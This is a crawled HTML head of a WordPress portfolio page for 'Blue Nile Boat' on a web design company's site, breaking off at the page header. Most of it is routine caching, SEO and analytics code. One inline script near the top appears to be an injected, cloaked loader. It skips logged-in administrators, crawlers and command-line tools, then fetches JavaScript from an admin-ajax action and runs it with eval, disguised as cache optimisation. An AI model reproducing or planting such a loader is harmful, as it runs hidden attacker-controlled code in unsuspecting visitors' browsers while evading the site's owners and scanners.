

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techvillageco.com/portfolio/blue-nile-boat/
body_size: 22326
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script type="rocketlazyloadscript">
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://techvillageco.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Blue Nile Boat | Tech Village Egypt</title>
<meta name="description" content="nternational Group for Development and Investment Company (SAE) provides management services and solutions to the hospitality industry, all customized to suit"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://techvillageco.com/portfolio/blue-nile-boat/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Blue Nile Boat | Tech Village Egypt" />
<meta property="og:description" content="nternational Group for Development and Investment Company (SAE) provides management services and solutions to the hospitality industry, all customized to suit" />
<meta property="og:url" content="https://techvillageco.com/portfolio/blue-nile-boat/" />
<meta property="og:site_name" content="Tech Village Egypt" />
<meta property="article:publisher" content="https://www.facebook.com/techvillageegypt" />
<meta property="og:updated_time" content="2024-09-10T08:54:13+00:00" />
<meta property="og:image" content="https://techvillageco.com/wp-content/uploads/2023/07/Blue-Nile-Boat-1.jpg" />
<meta property="og:image:secure_url" content="https://techvillageco.com/wp-content/uploads/2023/07/Blue-Nile-Boat-1.jpg" />
<meta property="og:image:width" content="480" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Blue Nile Boat" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Blue Nile Boat | Tech Village Egypt" />
<meta name="twitter:description" content="nternational Group for Development and Investment Company (SAE) provides management services and solutions to the hospitality industry, all customized to suit" />
<meta name="twitter:site" content="@techvillageeg" />
<meta name="twitter:creator" content="@techvillageeg" />
<meta name="twitter:image" content="https://techvillageco.com/wp-content/uploads/2023/07/Blue-Nile-Boat-1.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://techvillageco.com/portfolio/blue-nile-boat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://techvillageco.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://techvillageco.com/portfolio/","name":"Portfolio"}},{"@type":"ListItem","position":"3","item":{"@id":"https://techvillageco.com/portfolio/blue-nile-boat/","name":"Blue Nile Boat"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->


<link rel="alternate" type="application/rss+xml" title="Tech Village Egypt &raquo; Feed" href="https://techvillageco.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://techvillageco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechvillageco.com%2Fportfolio%2Fblue-nile-boat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://techvillageco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechvillageco.com%2Fportfolio%2Fblue-nile-boat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='structured-content-frontend-css' href='https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1768564416' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://techvillageco.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://techvillageco.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://techvillageco.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://techvillageco.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://techvillageco.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://techvillageco.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://techvillageco.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://techvillageco.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768564416' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://techvillageco.com/wp-content/uploads/elementor/css/post-6.css?ver=1768564415' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://techvillageco.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://techvillageco.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://techvillageco.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://techvillageco.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://techvillageco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768564416' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768564416' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10662-css' href='https://techvillageco.com/wp-content/uploads/elementor/css/post-10662.css?ver=1768564415' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10663-css' href='https://techvillageco.com/wp-content/uploads/elementor/css/post-10663.css?ver=1768564415' type='text/css' media='all' />
<link rel='stylesheet' id='techbiz-style-css' href='https://techvillageco.com/wp-content/themes/techbiz/style.css?ver=2.6.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='techbiz-fonts-css' href='https://techvillageco.com/wp-content/cache/min/1/wp-content/uploads/omgf/techbiz-fonts/techbiz-fonts.css?ver=1768564416' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome-css' href='https://techvillageco.com/wp-content/cache/min/1/wp-content/themes/techbiz/assets/css/fontawesome.min.css?ver=1768564416' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://techvillageco.com/wp-content/themes/techbiz/assets/css/slick.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://techvillageco.com/wp-content/themes/techbiz/assets/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://techvillageco.com/wp-content/themes/techbiz/assets/css/magnific-popup.min.css?ver=1.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='techbiz-main-style-css' href='https://techvillageco.com/wp-content/cache/min/1/wp-content/themes/techbiz/assets/css/style.css?ver=1768564416' type='text/css' media='all' />
<link rel='stylesheet' id='techbiz-color-schemes-css' href='https://techvillageco.com/wp-content/themes/techbiz/assets/css/color.schemes.css?ver=6.9' type='text/css' media='all' />
<style id='techbiz-color-schemes-inline-css' type='text/css'>
:root {
		  --theme-color: #07193f;
		}
/*# sourceURL=techbiz-color-schemes-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1768564416' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-icomoon-css' href='https://techvillageco.com/wp-content/cache/min/1/wp-content/uploads/elementor/custom-icons/icomoon/style.css?ver=1768564416' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://techvillageco.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techvillageco.com/wp-json/wp/v2/portfolio/9753" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techvillageco.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://techvillageco.com/?p=9753' />
<meta name="generator" content="Redux 4.5.7" /><!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM9GS3R');</script>
<!-- End Google Tag Manager -->
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.3.16","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		<meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-disabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script type="rocketlazyloadscript">
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-PQ054P17RX" async="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-PQ054P17RX', {} );
/* ]]> */
</script>
<link rel="icon" href="https://techvillageco.com/wp-content/uploads/2023/07/cropped-Website_design_in_Egypt-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://techvillageco.com/wp-content/uploads/2023/07/cropped-Website_design_in_Egypt-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://techvillageco.com/wp-content/uploads/2023/07/cropped-Website_design_in_Egypt-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://techvillageco.com/wp-content/uploads/2023/07/cropped-Website_design_in_Egypt-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.footer-widget.widget_nav_menu a:hover{
	color:white;
}
img.attachment-post-thumbnail.size-post-thumbnail.wp-post-image {
    width: 1500px;
}
.post-pagi-box img {
    width: 250px;
    margin-right: 25px;
}
.blog-comment-area {
	display:none;
}
.blog-style5 .blog-bottom {
	display:none;
}
.rank-math-breadcrumb a{
	color:white;
}
.rank-math-breadcrumb .separator{
	color:white;
}
.rank-math-breadcrumb .last{
	color:white;
	text-transform: capitalize;

}
.blog-single{
	margin-bottom:0px;
}
textarea#form-field-message {
    height: 130px;
}		</style>
		<style id="techbiz_opt-dynamic-css" title="dynamic-css" class="redux-options-output">.breadcumb-wrapper{background-repeat:no-repeat;background-position:center center;background-image:url('https://techvillageco.com/wp-content/uploads/2023/07/Header-copy-1.webp');background-size:cover;}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.17.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_iframes wpr_minify_css wpr_desktop wpr_preload_links" /></head>
<body class="wp-singular portfolio-template portfolio-template-elementor_header_footer single single-portfolio postid-9753 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-techbiz no-sidebar elementor-default elementor-template-full-width elementor-kit-6">
		<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
			(function($) {
				if (!$) {
					return;
				}

				// Previously we added this code on Elementor pages only,
				// but sometimes Lightbox enabled globally and it still conflicting with our galleries.
				// if (!$('.elementor-page').length) {
				//     return;
				// }

				function addDataAttribute($items) {
					$items.find('.vp-portfolio__item a:not([data-elementor-open-lightbox])').each(function () {
						if (/\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(this.href)) {
							this.dataset.elementorOpenLightbox = 'no';
						}
					});
				}

				$(document).on('init.vpf', function(event, vpObject) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute(vpObject.$item);
				});
				$(document).on('addItems.vpf', function(event, vpObject, $items) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute($items);
				});
			})(window.jQuery);
		});</script>
				<header data-rocket-location-hash="ce54f64e8ce38539105e209745d0ba90" data-elementor-type="header" data-elementor-id="10662" class="elementor elementor-10662 elementor-location-header" data-elementor-post-type="elementor_library">
